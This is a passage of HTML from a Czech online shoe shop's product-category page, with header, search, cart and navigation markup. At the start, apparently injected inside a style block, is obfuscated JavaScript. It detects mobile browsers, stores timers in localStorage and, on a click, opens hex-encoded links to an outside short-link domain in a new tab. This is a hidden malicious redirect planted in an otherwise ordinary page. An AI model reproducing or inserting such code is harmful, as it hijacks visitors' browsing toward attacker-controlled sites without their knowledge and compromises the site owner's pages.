u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x47\x6c\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x58\x55\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body  class="archive tax-product_cat term-celorok term-231 wp-custom-logo theme-astra woocommerce woocommerce-page woocommerce-no-js ehf-template-astra ehf-stylesheet-astra-child woolentor_current_theme_astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.11 group-blog columns-3 tablet-columns-3 mobile-columns-2 ast-woo-shop-archive ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-sticky-main-shrink ast-sticky-above-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled ast-default-shop-page-grid-style ast-woocommerce-pagination-square woolentor-empty-cart elementor-page-59624 elementor-default elementor-template-full-width elementor-kit-4 astra-addon-4.8.7">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Přeskočit na obsah">
		Přeskočit na obsah</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Ikona odkazu na účet" href=https://maxamobuv.cz/my-account/ target=_self rel=https://maxamobuv.cz/my-account/ >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
												<div class="site-header-above-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
					</div>
									</div>
																			<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-above-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<div class="search-form"><span class="search-field"></span><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://maxamobuv.cz/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vyhledávat..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Ikona odkazu vyhledávání" href="#">
					<span class="screen-reader-text">Hledat</span>
					<span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 477 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
						  <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
						  </svg></span>				</a>
			</div>
		</div>
				</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://maxamobuv.cz/kosik/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

													<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
										</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
																	<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
											<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-56041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56041"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">NOVINKY</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínání nabídky"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Přepínač menu</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-56040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56040"><a href="https://maxamobuv.cz/product-category/damska-obuv/novinky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Ženy</span></a></li>	<li id="menu-item-56047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56047"><a href="https://maxamobuv.cz/product-category/panska-obuv/novinky-panske/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Muži</span></a></li></ul>
</li><li id="menu-item-286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="http://maxamobuv.cz/product-category/damska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">ŽENY</span></a></li><li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="http://maxamobuv.cz/product-category/panska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">MUŽI</span></a></li><li id="menu-item-287" class="red-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-287"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">OUTLET</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínání nabídky"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Přepínač menu</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-56045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56045"><a href="https://maxamobuv.cz/product-category/damska-obuv/outlet-damska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Ženy</span></a></li>	<li id="menu-item-56044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56044"><a href="https://maxamobuv.cz/product-category/panska-obuv/outlet-panska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Muži</span></a></li></ul>
</li><li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a aria-expanded="false" href="https://maxamobuv.cz/product-category/doplnky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Doplňky</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínání nabídky"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Přepínač menu</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-41576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41576"><a href="https://maxamobuv.cz/product-category/doplnky/ostatni-qul/osetrujici-prostredky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Péče o obuv</span></a></li></ul>
</li><li id="menu-item-51098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51098"><a href="https://maxamobuv.cz/product-category/darkove-poukazy/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Dárkové poukazy</span></a></li></ul></div></nav></div></div>		</div>
												</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maxamobuv.cz/" class="custom-logo-link" rel="home"><img width="150" height="62" src="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png" class="custom-logo" alt="Maxamobuv.cz" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png 150w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-64x26.png 64w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022.png 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
												<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Site Navigation: Secondary Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-55673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55673"><a href="https://maxamobuv.cz/tabulka-velikosti/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Tabulka velikostí</span></a></li><li id="menu-item-55688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55688"><a href="https://maxamobuv.cz/kamenna-prodejna/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Kamenná prodejna</span></a></li><li id="menu-item-55672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55672"><a href="https://maxamobuv.cz/nas-pribeh/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">O nás</span></a></li><li id="menu-item-55671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55671"><a href="https://maxamobuv.cz/kontakt/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Kontakt</span></a></li></ul></div></nav></div></div>		</div>
											</div>
																</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Ikona odkazu na účet" href=https://maxamobuv.cz/my-account/ target=_self rel=https://maxamobuv.cz/my-account/ >
